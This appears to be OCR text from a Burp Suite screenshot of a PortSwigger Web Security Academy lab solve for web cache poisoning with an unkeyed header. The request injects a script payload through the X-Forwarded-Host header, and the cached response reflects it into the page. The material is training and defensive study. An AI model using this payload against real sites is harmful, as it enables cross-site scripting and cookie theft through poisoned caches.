 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a33003a031b37ea837a69d1006300cf.web-security-academy.net
3 Cookie: session=SzKiJAwxABJdBirMrzWFpkUCIaH4He3v
4 X-Forwarded-Host: testtest"></script><script>alert(document.cookie)//
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Referer: https://0a33003a031b37ea837a69d1006300cf.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 13995
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//testtest">
</script>
<script>
alert(document.cookie)///resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-pois
oning-with-an-unkeyed-header'>
testtest
1 match